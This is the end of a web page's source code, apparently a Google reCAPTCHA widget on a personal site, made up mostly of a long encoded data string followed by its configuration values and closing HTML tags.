Dl8Ouw4NBLUfCn8KlVifDnUwdw6DCgT3DtmvDpBc+wpnDuRbCvAB9Ejpbw53CjinCmsK4XzZCbsOmOEPCnsOJw6vDjRLCq8KoA05Vw6BqwpxMXwrCpC/Cl8Opw6g9wqzCoCfDgUJXw6zDnCFhKHsiwqpzwo7DiMOJwq0pw5VgP8OLeFEJJAZ8eSrCrcKzw7xMwoQRw4TChcOybcKOLMKgOk7DuFzCt8K/PDB7Ez8Mw5wORkXDjMKRAMKpwqnDiQnCo8K7wrPCl8KGwrPDmyLCm8KMclLDm8KhwoXDrcO6w5rDiMOpHivCnXTDhsOkw6XCjMKTb8KSw4XDk25OJTlDRMO7QU59EcOuFsObDQFTwq3CtMOaTsOTX1gcwoHDh1cew5lBWcKQw5/DuFErwrl5K8Krw4bDusKfw6zClcOMB8KCc0VMJTDCpcOFw6ROw4xlVhlww7zDqm7CgcKow7vCpsK3wpXCh8OCw4o9RcKrBSPCt0/Ch8OfwoZ/RsO9O1HDtzHDmMOXwpvDjMOHe2TCkMKtCn7CpnAWB8OGw7bDhsOSw40KGhROamzDtcKgw6oXAcOfJ1HCtcO4UG3DssKrw6NnW8KcAsKnYcKKKMKnw7dHwo7CpV0dwotkwqjDr0lXwrLCkD4dwr/CsFRBFcKMwrV7w6fDo0XCkEM1w6HCusK8w4DCpcKowqdpB3slR0/[base64]/CcOaAMK/QXfCoE9fMEPDv0PDuMOiwpgcSsK8WsK6w7FrGMKYJ8O8w6/[base64]/CjSHDg8OHEMKBwoLDqUwaHsKXwpPDosO6LUcpwrHClsOQUMObwpjCij/DqG8kCcKlwrjDksKyUsKzwrduw7FKIU7CrsKMHxJxJRjDkVHDkMKMw4zCgMOjw6HCk8OhacKZwqDCpTHDqzXDrzYxwpHDqcKcYsK6NsKRBWYYwoI2wowGKj/DmAdwwpvCkgPCuh1Uw4PDoEHDl2Z8w4jDmlc4w645w4zDqjPCiBoywofCvUZnTUN/VwHClRkKScOiWljDusK9WcO5w4FcC8Kqw5fDk8OWw7TDhw7CmFh5NAIqcFQ+w6XDoGVOVQjDpFpxwobCqcOWwrRBKMOnwqrDlEcOAcKwGALCk3XCk0s9woPCg8KRMhNnw4zDhzXDosKNB8KLw7I7wpAxw7NadsORHMO/w5TDk8K0PnRqw4zDgsKuwqUhZcOBwrjColzDnMKFw68aw5zCvcKLwozCusKnwpHDv8K0w4tyw6vDv8O+XWk9V8K+wqfDocOEw6whDhMIwqNeYk3CrC3DocOmw6vCo8KwCcK2TwnDuWoswosuw6h1wq3CthfDgMOVWjbDl2LDocK1wo/DuVzDqmDCpsO6wotKNxLCnmkywrpuw4d8w5dsccOIAy0Lw6PCpcKsw5DCmxrCoD7CoHnCp2jClDBfY8KVC1lnesOewp7Cn3Ajw4fCh1XDm8KjBMOmJEvDksOrw6rChxvDoSAMw6rChTsjRWRNwoFyT8KuJsKHwrXClD/CpTfCkMKfWMOhHSJ9ZiQkw5nDs8KFw4DCq3h6ZifCiBMcH8KaKSVwIgDDgWfClDlXwpRjw5YVUMOuwqMvw7pfw698SMKaYCs/CFDCuFLCri4wWT9lUhLDvcOrw6EQw47CjcOow7J+wqXCmsKRPA1ewoHCvS3CiSM1asKMJ8OUwpLCosKTw7HCtsOTcA/DjsO9f2nCujxjf2RMw7BowqIWw4LCqcKAw7bClMKhwooLQB3Dv20Sw63DrMKfdTksw6lxw7gZw5bDiMKTw7bDncOfZyhnwpQrw6FsQwvCucKNw4MHwoI3wpJNayzDrsKXCAd/DRbCpsKBT8OVw7HDocKGe8Kaw6l6IMKowo1PwpjCjcKLCz5nwqdww4d4wqQKwrjDo8KfS8Onwrh8YgjCg0gAwoo3URoKwp8Gw5fDjcOXwpPDocKfw4YJwrJRMHLDpMKRwrPDkT/[base64]/Dq3zDg0vCsG94w5/DpsKAYsKBwqE3NAEfwr7DlcOhJVbDhHZ2wrcdw7VRA8KRXGI1UcKoFj/Dil5Zw6gIw53DqsO7LsOGBsO3w7hSw6nCrMKTWcKEasO0Q8KLPGAOwrzCvcOfGw3CjxzDgMKfagNfcidHMAXCj8KgIMOFw6IJGMKXw5wbAF7Co37DsE7CmiPClsOgDwbCocO5H8KCw4Q/S8KxBS7CtcKEaSI3XMKSHiB2wpdVdsKEYQfDv8OYwo3DiTZFWcK9XTh5woIJw7/ChsO2G8KlGsO/[base64]/CtsOYwozDulJXw6LDkMK8RsKcXCRGQjXDilU1S8KFwo3DvkwyGQJcZAPCiWDDqx4DwohCNgrCtAnCuHV9McK/w6bCnzfCh8OISXQdw6N/cUl8w4rDrcKww64PwpUlw5dhwqTCrh4XVg3CimEtMsKbQsKuw6LDkAPCt2nCvigMDcKxwqMoVQ7Di8O1w4HCgQ7CssKNwpXDtUUuMxzDiEHDh8Klwrwpw6rDq3V/wqvDiGAPw73DqBAYCMKcesKFIcKhwpxIw6/[base64]/[base64]/CrcK0wpZRTMKOCRrChcO6M8KMfcKMwpwGwpDDn3B+wpXDo3Igw4nCkC5kVF7Ci0HCtcKrw7/[base64]/DsMOCw70PYj8swoHDoxfCuMKuw6Uuw4bDhx7DtiFSZWXDmF3Dvk0lGFvDkGjCvsK/[base64]/DtDk6UMOWwq5/w5hEwojCusOZw5/CsldswqEHwqpgdEAsw7oBwqQDw7/DsUxOwqbCssO0w5dWTcOnZ8OswrQkwpPCrybDiMOVwqHDgcKnwrxWeMK/w5peeMOGwpTCg8KCwpJkMcKNwoM1w77DqQPCtMOCwqdXFsO7Y0Zsw4LCpcKdAsKgQEZrfMONw4lFZsK1VsKgw4ExAxg+YsO9EsK3wpEjFsOrUcKzw7BOwoTDlRXDsMKYw6vCjmfDrcOWAUXDvsKnEsKqOsOcw5fDgx1XK8KwwrrCgcKBDMO0woALw5/DiS4Jw64iRcKFwqLCk8O0c8O9RVXCn2IyfD9rbzzChQfCucK4Y09BwqLDmmcuwpHDr8KIwqvCscOzDBLDuwHDhTXDm11nO8OBKzgxwo7CncOuXMOhJD4+VcO6wqFIw4/DosOHesKMKVXDjj3CssKXK8OUHMKBw746w6XCiGMwXMOOw44Xwowxwqpbw6cPw4QJwpfCvsO2f1vCkEohaHjCiHPDgEEsdRRZwoUlw4/CisOSwqksUsKrC0h4NsOHGMKpT8KBwoR5wrcJScOCM0xswp/CkcOiwp/DpGlfWmTCjD16IcKlZ2nClmrDtH7CoMK5RsOFw5PCs8O4XMOlV3LCicOIwqJWw68PfcOCwoXDpx7CksKmdQdUwq4cwr/[base64]/Eis6woHCvXPChCdeBcOyNUrDh8OVN1bCkcKWasOdw51gXxzDnxMvU3zDnzNywpN1w4TDujccwpc/KMK7DVY6BcKUw5Itw6oPXBlOW8O3w5k2G8KqI8KXJsOUSH3DpcOow6dDwq/CjcO1w43CtMOubCrChMOqFsOAc8KaH3jChxDDusOhwoDDr8O5w5Y/wpDDlMOZwrrCtMOpXCVNNcOowpJ6w4DCgWNJQUbDqkEnYcO9woLDlMOgw4pzeMKAPcO6RMKIw7rChiRrLsO7w6nCokrDrsO7QDw1wqzDrhUcMMOveEbCvMOlwphnwoxAw4bDjSF1wrTCocOIw7rDoGNrwp/DksO8CWZHw5rCscKaS8K5woFZZEhcw5E3wo7DknUfwoHCjyNDJBHDtSnCjCTCkMOWW8OUwp1rbxjCg0DDgS/Cu0LDl3V8w7duw7t6woLDkzzDv2TCrsK+OCnCh1fCpsOrKcOZHVhcTjHCmH8OwrXDo8KiwqDCn8K9worDsxPDn2fDsi7CkjHDqsOSB8K+wqoGw61/VT4owp3CkGYcw6AGHQVpw5QyWMKuFhDDvGMKwpV3fMK/MsOxwqIXw47CvMO+eMOtcsO8H2Zpw7nDjMKAVmtYdsK2wpQcwpbDii/DrUHDn8KdwrMReDoCaW4swotYw4Quw6dHw6ZUNGAIYk/Chxo1wr1Qwolzw5LCvsO1w4nDoQjCi8KwSzzDqxDDscKTwoVqwqsdXBrCrMOrH0ZVT1lIIBXDqWN0w4PDocOYAcOae8Kmaycow6Jhw5TCvsOLwopZC8OswrVcecKcw5oZw4otKxw5w57CosOHwp/[base64]/CscKEw5ZNPU8eHMOMa3DClcO4w7vCpFhuJMKVSizDjGhCw6DChsKBZBDDo3tEw4zCkR7ClSpRO3LCiR0eOD0JP8Ksw5fDhx/DucK7dkY6wo5JwprCo0siEsKpYgDDnAk5w6vCrHlDXsOuw73DmzhqYB/DqMK+fDsaZxjCjmAUwolNw5ESXgFIwqQNIMOHb8KDHjE7LAQIw7/DrMKRFDTDiDYscQbCm2FKYcKqKsKZw65gAn9Cw6Zew6PCpTDCu8Kbwq10djnDncKCUXjCkA08w4JlETA1OSVawqbDuMO1w6bDgMK2wqDDlHPCtndmOcO8wrdFSsKpMG3Co09owoHDssK/wqHDhsOCw5DCkCnCmSvCqMOdwpcDw7PCgMKxeGJRcMKsw6vDplDDiRrCuh7CicK2Hw5uMFsMbEFFw7AlwptQw6PCq8Kzwo4tw7LDhlvDm1vComtqJ8KOT0JdFsOTIsK3wpHCpcK9b2cBw7/Do8Klw4ldw6/DgMKMdEzDoMKvbwHDu0cxw70KWcKORkJaw6J7wotZw63DjTzDmFdew5zDicKKw7xwQsOIwrPDkMK1wrjDmX3DsBdbfUjClsOId1ouwoVkw4x5w6/DuSFlFMKvUmQ/b3LCtsKrwo/[base64]/[base64]/Dun/DtsOIwo1PVGAYwo7CjCvDr8OLw7Ilw5fDi8KewrDCk04HbHjDgcKSKcKbw4TCmsKhwqUvw7XCq8K+FELDnsKyfiLCssK7TwLCgS7CgsOefhbCsA/DgsKUwp9CP8O1H8KyIcKxBRXDvcOOesK6PsOrW8KTwr3DisK/ek1owoHCs8OGEG7CgsOZBsKpO8OIw6tUwq9pWcK0w6HDk8O/fsOzFQfCpGfCmcK2woYPwrJBw5tfw4PCuHbDnUDCrx3CphLDrMOSacOXwovDrsOCwrjDmMKbw57Dk05gCcOqYWzDklFqw57CnEAKwqdIBUXCiRvCt1zCnMOuW8OqCsOCecOaZQVcAFMDwrVnGMOHw6TCpCJww7sYw5LDtsK5SMK/w555w5/DmBXCmAI7JyzDj23CiQgxw7tGw7tRVkvCkMOyw5rCrMKRw4wDw5TDqMOVw4Jow64Ha8OcN8O9C8KJXMOyw67CpsODwojDkcKDDh0NECUjwrfDoMO1VnbDkEY4AcOYHcKkw6fCh8KyQcONBcKLw5XDpsO2wozCjMOTfhoMw75QwrlAFMO8OcK/asOuw4sbL8KNLxLCukjDkMK9w60rUkXDuSXDkcKcbMOieMO0NMKiwrkAMMKtNWtmXwLDgl/DscKmw4F/FlDDoDlqViJschAEPcK+wqTCv8KpacOpT0EwEV/DtMOMZcOpCcKNwrcbacO1wqhlRsKEwrEeCCgrHncfe0oAbcO1G1rCuW7DshAYw6cCwobDlcOrS243w5F5acKfw6DCksK+w5fDlMORw7vDscOOAMOUwq8bw4DCsxHDusOcZcOac8K4VgTDthYSw6M2KcOJwrPDvRZ/wr0kH8KNDxDCosOLw7FMwrbCoFcEw77DpmB/w5zDimILwoEmw5FhP3XCqcOiOcOnw78SwrHCqcKAw7rChHfDrcKoaMOFw4TDlcKFUsO8wqDDsG/DhsKYTUHCuUBdScOtwpjDvsK5LQImw5d6wplxRGIAG8OUwojDosKHwrrCk1bCisOow61PIGjCucK5fsKawrHCtSYXwqfCiMO2w5gSCsOxw5t9c8KaMDTCpsO8fRvDgVXDijPDkSbDusKbw4UGw6/DiFJ1NTdfw7XCnk/CjgxIBkgCAMOud8KzK1rCksOYMEsVZBnDsFzDjMOvw4YQwpDDtcKVwpICw7cZw6TCjg7DksKzTB7CrgfCsHU+w67DgMOaw4NEWcK/w6TDm18ww5vCgcKIwrkjwpnCqmlFFcODYQzDicKBHMO3w4E5w4gRA3zDvMK6D2fDs2JJwrQAe8OowqTCog7CjMKjwrpbw73DsBI7wpE7w5LCpx/DnVTDvcKEw4nCnAzDkMKBwobCqcOlwqAVw7zDqQlsTk1NwoRpd8KmacKyM8OUwp4iewfCnlDDiCfDssKNKmHDq8KXwqXCrChCw6LCsMOiNQ3ChjxiTcKLQC/DhE0KP1hZJ8ODAUElaknDi2/DhUbDuMKRw5/DlMOnesOmDWzDscKBT2RxJMK/[base64]/DtMK/SHITw4HDgTgLw5fDpUHCmX4BZXfCrMKiw6PCqil/[base64]/DrBYNw4LCp0l+EmDChSzDlMOXwoXCmkg6IcK8wo4CwphPwqrCvcObw4QXbcK2ECcSwrNYw6vCtMO+dw4kCSQ9w7kEw78vwr7CljfCpsKRwooKH8KewojCnVTCkRfDl8KnQA/DvgBrGDrDhsK3axIMaC7DvsObWzdkVsO9w7tSH8OFw7HCrRXDlkhnw6B8JWRjw4kbBifDrHbDpSfDo8OLwrfCly00eX3CrmdrwpHCtMK0WE1bMk/[base64]/[base64]/[base64]/DqlDCoFXCtcKuw6fDuHYGVzE3wpjDoHcuwppPw4kpGMOYHFvDm8OAfMKZwrNMY8Kiw4LCiMKGByfCtsOYw4B0w7jCq8KlRh4aGsKbwpTDqsK7wpYFKEs6JTZwwozCm8KvwqDDtMK8VMOyd8KawprDgMOwb2hcwqo/w4N2FX9Yw6TCqh7DhxIIVcKnw5lWEH8Gwp7CoMK1Nm/CrmsgOx9mVsKvXMKow7jDu8O5w41DD8OmwoHDpMO8wpgKd2wfT8KVw5tPWMOxHhHCqADDjgARZsO+w6HDjUoFQ1kEwoHDtB8AwpbDric0dWtYccO+AiYGw63CjVLDkcKSV8O7woDCund3wo5ZVE98Xn/CrcOHw6t4wqvCksOgMUpaZsObUBvCnUTCqcKOfWJvCmHCo8KWOhBbXTkTw5smw6PDixnDvcOEIMOQTEjDvcOlFy7DkcKgI0cow4/CkU/DhcOQw6PDhsKKwqIew6nDl8O9Ui3Dpm7DukwEw5w0wpXCuBFzw5DCmBvDigZMw4zDmjcfMsOSw5DDjxnDsiMTwrR/wovCkcKUwoAaMTkqfMOrDsO/[base64]/w5BgL141w4kFw5o9ZMOycmbDoxXCoH5Dw77DqsOCwoXCvMO5wpLDmRfCjUzDocKvWMODw4vCnsKEPsKEw4zClFVIw7AIIsKtw44AwqxrwoHCqsK7OMKLwrxrwqc4RjfDnsOswpnDkz8hwpHDl8KzG8OYwpVhwpTDlGvDlsKPw5/CoMKDIBzDlT3DrsOSw4wBwoXCocKLwqFIw4YWDHDDp1/DjgfCvMOSZsKww7wrKyDDqMOfwr1hIxDDq8Knw6TDm3rCoMODw4PCnsOrd2BXCMKVFT3CisOFw6ZABsK2w5NNwo4dw7zDqMOQH3XCrsKvZwAoaMKfw4F2ZllLEEbCiEbDvVEKwpFUwqd2JSQ+C8Oww5VBFC/DkyLDkW4ew6FLWi7CucOIOULDh8KYY1TCncKBwqFTF3J/[base64]/[base64]/ewLChWsyIsKzUBjCqMO3UsOJw5NrOcOuwp7DgiQAwqwewqc5McKFOQzDmcOmBcO9w6LDuMO0wrgSf03CplHDmBEjwrwdw5zCisO/QE/Dl8K0N3XDosKEXcKqB37CoylmwoxNwrDChGNzU8OdbUQ2w4FeYcOdwqnCkUjDi2/CrwXCgMOvw4rDlcOEZcOzSW06w5tkKURCdsOdc0bDvsObMsKpw4I9Ij/DnxkOQlLDvcKtw6tkbMKgVGt9wrMvwpUuwpBowrjCs0fCp8OqAS8hLcO4WMOwdcK4ZkpxwoDDlFlfw4kDGyjCu8OJw6ZldWMsw58MwqjDkcKzG8OQKhcYRXjCtcKRQ8ORfMOjUyocORPCtsKLX8O+wofDo3TDhVVnVUzDtBQ3a10gw6/DrGTDkiXDgQbCpsOiwpDCi8K3MsOafsKhwpBUHCwfdMOFw5rCpcK7E8OlcgpSEMO9w41Bw5rDiGpswrrDlcOXw6dzwrV8woTCqCTDmx/CpXjCqsOiUsKQT0lWwoPDuFDDijsSUkvDkyrCiMOYwoDDrsKAR05Hw5/DnsK/dhTCtsOMw7ZUw6Jhe8KjCsOJJMKrwrt9QMO/w7llw5/[base64]/[base64]/w5dxwrR9TwgrOcKJVTJBw4BFPz/CjcKtK2jCkcOqS8K5QMOCwpDDvcKew7smw5Vvwoo3ecOKSMK7w4XDjMOIwqQpDMKiw7cTwpbChsO1GsOjwrtLwpYPS3NOGzUPwqDClsK0UcK8w5Ynw5bDucKqHMOlw4XClTvCuSnDlBc8wpQeI8Otw7HDrsKEw4HCsj7DtzwHM8KLZxZAw67CtsK6U8ODw4NSw5lqwo/DjlnDrcOFX8OddERCwoppw5oXZVowwpB9w53Cshk2w5N7OMOuwq7Dj8Ocwr5hZMOsaSpPwp0JBcOMw4HDryDDqm8NIxhhwpR+wq3Co8KDw7PDsMOXw5jDjMKVPsOJwp3Dpno4E8KOQ8KZwptvwozDgMOOZFjDh8OEGinCrsOEeMOqWiBUw6/CqijDqkvDt8Olw7HDiMKVfHljAsK9w7pCaUJiw4HDiz8WY8K+w5/Cu8KxNVDCtipFYUDDgADDt8O6w5LCizbDl8Kawq3CgzLDkgLDrxw0HsOGST8yHR7Dii1cLHYCwqrDpMOYClo3bRfCg8KbwrF2KnEVciHDqcOGwo/DicO0w5LDtVnCocOHw4/DigtawrzDocK5wp3ChsKUDV/DjsK5w50ywqU2w4fCh8OVw64ow6FMDFp2GMOeRx/DtHnDm8OIdcOHaMKsw7bDnMK4D8OCw5NFHMO/FULCjScew6QfcMO8dMK7c2w5w6gNOMKsF2HDjcKKWR/Dn8K6L8KifkTCuXVqMDbCmSnChntJLsOxeXR7w4XDmjrCscO/wrYBw7J5wq/DqcOUw4R+bVTDucKJwojDiHHCjsKPfMKCw57Du2/CvmTCiMOVw7vDswRMP8OiDD7Cv1/DlsOdw4fCoTo+bWzCpFXDscKjKsOpw6TCuArDvWnChCRaw4zCk8KQbWzCox8Kfw/DpMOaU8K3JnTDrW/DhMKIdcKWNMOiw4nDvlEgw5bDkMKbETI0w7/[base64]/wrPCjcKmOcO/Y8OIU8OJw7nCrS/CiUrCnMK1VmwLQn/CpFM2HMK0GE5gHMOaSsKSbhYiBi8UDcOlw7gkw7F1w6XDg8KCJcO9wpw4w6rDpVNxw4VbDMK0wqRrOFI3w4hRT8O6w6cAN8KVwrbCrMONw59dw7wQwr8gAn5eaMKKwo40PsOdwr3Di8KGwqsDAsKbXUsqwowhYcK6w7bDsDUswp/DtHo8woEHwrrDnsORwpbClcKGw6zDrUdowonCjj1xKiXDh8Klw5g9CXp0DXLCmDDCvXBZwrZgwqTDsyc7w57CiwDDpz/CqsK6YArDlUHDjTMdVhLCosKCYWBvw4fDkXrDmz3DkHN1woDDvcKHwrTDlhEkw5sTdcKVdcOLwoTDm8OjWcK7WsO6worDqcK+CcOdIcOWWcOdwoXCgcKew5gMwovDmjo8w6FDwpsbw7sHwovDgQ/[base64]/CpsKqwqg0w7N2DsKbNgjCusKuw7Qyw7XCmkbCvgUkw6fDkiFdWsOmwq/CimcXw4QJFMKLwox1KgcoJDdQO8K8J19tZMO3wphXVnk8w6lswoDDhsK5VMKlw4bDiSPDuMKUT8KlwrMKM8ORw6p9w4pSc8OiO8OpcW/Du1vDrmLCgsKOX8ORwqJAQ8KXw6s4Y8OSLMOPYTTDjMOOLwLCgxfDg8K0bw3CmgxEwqoawozCqsOOFQzDucKkw6dPw6TDm1HCpT/[base64]/DkcKmRQbCryY7BcObw4/CgcKwVFXDr03DjsK+EcORImPCrMOBFMOvwqDDkCJXwr7Ch8OMScKOQcOtw73DozINGDjDsV7DtAtxw6law4/[base64]/CnsO6wrHCn2pCwovDicOEAMO0IcKmXAYcwq/DtsO9PMKDw7N4woIHwq7CrA3DvWswPFAzU8Ozw64cLsKew5/CicKGw4sSYAFywpDDnS7CmcK+YHtqDEzComrDlg49UWJdw5XDgkZlVMKdQMKMBBrCrMOSw7bDgSbDt8OGBHHDhMKhwrpnw7EVaiBwUm3DlMOQG8OkW0x/N8OFw5xnwpHDiCzDrn8TwrbCusONIsOoEinCkSEvw65AwpzCn8K/WlTDuidDMMKCwovDuMKAa8OIw4XCng/Do0Mdf8KwTRArbcKtfcK8wrM4w5EjwpvCqsKnw7nDhHUyw5/ClF1gVsO9wq84EcKpOE43RsOww7XDocORw77CiVTCj8KowrvDkWTDh2jDhhPDt8KHOA/DgwrCiwPDkhFgwpVUwpJ0wrLDuC4bw6LCmVpLw7nDmQfCiG/[base64]/wpLDuMK/wqpJQ8KoJcOIc8O2wqbDtVHDiidtw4XCqcOXw53Dv3jDnXEew6MQal7DsxVuTsOiw6xyw67ChMOMbFBBWsOsM8KxwqfDoMOvwpTDssOcEn3DrcO1VMOUw6LCtBPDu8K3K1UJw5wowrzCusK6w58+JcKKRW/CkMKDw4DCoWXDgsOvR8KSwrYEbUY3LQErFxpbwprChsKQXQluw5XDvW0zwqA3FcKpw57DkcOdw4PCuhlBWTQUKRRdSzddw6DCmH0BIcKUwoIuw57DokpcT8KMVMKdRcKlw7LCrMOzdzxpSADDilQsNsOWICfChicqwo/Dp8OCTMK3w73DszTCi8KEwqldwqdvVsOQw4vDksOfw7Vkw5DDu8KHwqzDnAjCshXChm/DhcK9w4vDkwXCr8ONwpzDjsK4D2g/wrdVw5BAV8OeRRDDqcKtfTfDjsOLL2LCt0HDucKXIMOvYh4rwq7CqGISw5kcwocywqDCmgvCh8KVOsKvwpoSZxo3BsOWWcKJHnLCplQNw6xeQGZ1w6zCm8KvTHnDsVHCl8KfA07DlcK3Sk1lWcKyw53ChCZ3wonDncKjw67CvV83e8KsYVc/KhpWwqMhMAVNeMKEw7lkBStIdkHDu8KZw5HCiMO7w7w+IUsTwoLDi3nCgDHDj8KIwqQfR8KmB2QGwpl7IcKMwpw4F8Ocw4xkwpXDgU/DmMO6S8OFd8K7QMKMccKxbMOQwpQcJiLDjFjDritIwrJqwpY1AQQ+DsKne8OVC8OseMOmdMOmwrXCnF/[base64]/DsMObwrbDn2nCqBsafsKDXVw6wq/DrFlVwprDuh3Ci2pvwojCngg3ADbDlUJmwr/DpFfCjcKqwqx+SMKOw5FeeBXDqyDCvhxnKcOvwokoTMKqWgo+bwNGLEvCvzNUY8OvLsO3wrAUK2gPw6wdwo3CpGJsBsOILMK1fCjDnh5Pe8KBw6TCm8OjbsO4w5Rjw6vDoiIOCA80FcKJY13CusK6w7UEJsOnwqIzCWA6w5/[base64]/[base64]/Cim3Dt8Kdw5DCqsONw4sMBEPCuTd9wr5kah0pHMKGIGNvEU7CtCk6ZV9pE3hddhUcHzXCqCwpe8Oww7lqw5rDpMOTVcOjwqcGw75lKibDjsO7wppkNTTCvSxDw4rDtsKdL8KHwotpKMORwo3CusOCwqbDgm7CisKgwptVRA/Cn8KmSMKhWMKkY1sUCSNAEhbClcKew7PClQvDqsKpw6VqaMO4wo1oI8KtTMOgHcOlLHDDjTbDssKeP0HDosKzP2Y5DcKiClJjeMOvOQ/Dh8K0wpkuw4LCm8KtwoIzwq45w5XDpXzDrTzCq8KKJcKnBQzCq8KrCEPDq8KIJsOew4ssw7N9KlcYw6QSNgbCnMOjw4vDolxPwoFYd8KhDcO7H8KlwrwJIkN1w7XDrcKNAMK/[base64]/DiR3DuzLCiEVQwrQNAmbCoT3DuwgxEMORw7HDkMKOUCbDoGkjw6HDh8O5w7ABKyjCq8KhZsKrf8Okwqk1DRvCpMKsdxXDksKlGU0bTMO2w77Cjx3CkMKBw73DhTvCqDAQw4vDvsK6a8Kcw7DChsKmw6/Dq0nDj1FZGcKHSmHCoGXCijELXsOEDDEiwqhBMj0IeMOfwqrDpsOmXcKOwojDpXA7w7c7woTDl0zDg8ObwqZow43DjwPDl1zDuElpdsOCIV3DgALDnWzCk8Kvw64/w4HDgcOINAHDnzhCw4xNVcKAIEPDpCo+SmrDlMKzcFxFw7lZw7BlwqMTwqswW8KZC8OBwp48wooiV8KeccOZwpI0w7HDpWRYwoxOwrHDtMK7w7nDjxZlw4/[base64]/[base64]/w6NbYFNgw6Avwq/[base64]/N8OyY8Kew4nDhcO4wpkzThpbZlQ0HMKCwpzDgsKuwonCg8Ouw5VbwpcqN25fcB7CkitXw6s0WcODw4bCnQ3Dr8KQXRPCocKVwrHCscKsGcOOwqHDj8OKw67CoGDCh3k6wq/CjcOPwqUEw6A2w4TDr8K9w6dkWMKnPMO9GcK9w4jDryMFQGMSw6rCoRU1wrHCvMO+w6hlLsOdw7dYw4/DoMKcwp9NwqwVaBtRAsONw6gFwotZX3HDscKPI10cw5sQB2bCpMODw7RlLsKYwr/DtnMgwp9Cw6XCiUHDklh5w6TDqRAoDGg/B1REWcKLw6oiwpMyGcOaw7Yiwo1oIx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OlTQ17CTBzzYT93SH0mLJk6DlieEIOMxqgCvQw/X0oY\\u003d\x22,1,0,null,1,1768980305249,0,0,[182,98,145,170],null,[158,3],\x22RC-aWJCMdjWVR3-Hg\x22,null,null,null,null,null,\x220dAFcWeA6f2T87CXOIRlg7sUr14ghqI23WvmbVuffaLa_1TRtnagunz8zC7Vuexg68IjLBK04WzKbQR7sBCngeIo_bPV20vE8mgg\x22,1769063105500]");
    </script></body></html>